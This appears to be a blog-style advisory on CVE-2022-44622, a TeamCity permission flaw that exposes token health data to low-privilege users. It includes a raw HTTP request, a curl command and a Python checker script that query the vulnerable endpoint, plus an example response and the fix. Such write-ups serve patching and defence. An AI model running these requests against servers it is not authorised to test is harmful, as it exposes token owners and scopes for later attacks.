Published: June 2024

Severity: Medium-High
Affected Product: JetBrains TeamCity
Versions: 2021.2 to 2022.10
What is CVE-2022-44622?
CVE-2022-44622 is a security vulnerability found in JetBrains TeamCity, a popular continuous integration and delivery server. This bug is about “excessive access permissions” for sensitive token health items, which could let regular users see information they’re not supposed to. If you run a TeamCity server between version 2021.2 and 2022.10, keep reading — your tokens might be exposed!
Why Should You Care?
Tokens in TeamCity, like authentication tokens or integration secrets, are vital—if they leak, attackers may:
Read sensitive build logs or artifacts
- Maybe even inject malicious code into your CI/CD pipeline
How Did This Happen?
In versions between 2021.2 and 2022.10, the access control for “health items” relating to secure tokens was misconfigured. TeamCity’s web interface lets you view health reports about tokens via endpoints like /app/rest/health/tokens. Permissions were meant to be admin-only, but instead anyone authenticated (even users with least privilege roles) could see details.
User crafts a GET request
GET /app/rest/health/tokens HTTP/1.1
Host: teamcity.example.com
Authorization: Bearer {user_personal_token}
Accept: application/json
Expected: Server should reject access or return limited info.
4. Actual: The server reveals ALL token health items, which might include details like token names, scopes, owners, or even last usage.
Example Response
{
"healthItems": [
{
"id": "token-health-001",
"description": "Token issued for CI integration",
"username": "alice",
"scope": "project:build"
},
{
"id": "token-health-002",
"description": "Super admin token",
"username": "admin",
"scope": "server:*"
}
]
}
Exploiting CVE-2022-44622: Step-by-Step
This is not a remote code execution bug, but it gives attackers valuable internal information they can chain with other weaknesses.
Any authenticated user (even those with “View Build” rights)
curl -H "Authorization: Bearer $USER_TOKEN" \
https://your.teamcity.server/app/rest/health/tokens
2. Parse the response
The result might show descriptions, owners, or even tell you if tokens are about to expire.
The Fix: Update TeamCity & Restrict Endpoints
JetBrains issued a fix in TeamCity 2022.10.1. They changed the endpoint permissions: now only admins can access token health data. See:
- JetBrains TeamCity Advisory
- Official CVE Entry
Try this script (run as any low-privilege TeamCity user)
import requests
BASE_URL = "https://your.teamcity.server";
PERSONAL_TOKEN = "paste-user-token-here"
headers = {
"Authorization": f"Bearer {PERSONAL_TOKEN}",
"Accept": "application/json"
}
response = requests.get(f"{BASE_URL}/app/rest/health/tokens", headers=headers)
if response.status_code == 200 and "healthItems" in response.text:
print("[!] VULNERABLE: Token data exposed!")
print(response.text)
else:
print("[+] Not vulnerable or endpoint requires stricter permissions.")
Final Thoughts
CVE-2022-44622 is a great reminder: least privilege always wins. Even small mistakes in API permissions can expose big secrets. If you use TeamCity, review your server’s health endpoints and update as soon as possible.
References
- TeamCity Release Notes (2022.10.1)
- CVE Details – CVE-2022-44622
- JetBrains Security Updates
Timeline
Published on: 11/03/2022 14:15:00 UTC
Last modified on: 11/04/2022 02:36:00 UTC